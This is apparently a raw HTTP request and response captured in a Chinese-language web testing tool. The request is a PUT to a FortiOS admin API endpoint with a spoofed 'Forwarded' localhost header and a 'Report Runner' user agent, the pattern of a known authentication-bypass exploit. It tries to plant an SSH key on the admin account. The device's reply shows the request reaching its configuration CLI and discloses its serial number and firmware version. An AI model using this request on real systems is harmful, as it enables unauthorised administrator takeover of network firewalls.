 Request 数据包扫描 热加载 URL
1 PUT /api/v2/cmdb/system/admin/admin HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 597
6 Content-Type: application/json
7 Forwarded: for="[127.0.0.1]:8888";by="[127.0.0.1]:8888"
8 User-Agent: Report Runner
9
10 {"ssh-public-key1": "123"}
Response https 946ms 560字节 详情
1 HTTP/1.1 500 Internal Server Error
2 date: Tue, 18 Oct 2022 05:45:22 GMT
3 x-frame-options: SAMEORIGIN
4 content-security-policy: frame-ancestors 'self'
5 x-xss-protection: 1; mode=block
6 cache-control: no-cache, must-revalidate
7 content-type: application/json
8 Connection: keep-alive
9 Content-Length: 560
10
11 {
12 "http_method": "PUT",
13 "revision": "1079eea90b5d4919d527420a06b676ee",
14 "revision_changed": false,
15 "cli_error": "Invalid SSH public key.\nnode_check_object fail!
for ssh-public-key1 123\nSSH key is invalid.\nnode_check_object fail!
for name admin\n\nvalue parse error before 'admin'\nCommand fail.
Return code -37\n",
16 "error": -37,
17 "status": "error",
18 "http_status": 500,
19 "vdom": "root",
20 "path": "system",
21 "name": "admin",
22 "mkey": "admin",
23 "serial": "FPXVULTM22000198",
24 "version": "v7.2.0",
25 "build": 298
26 }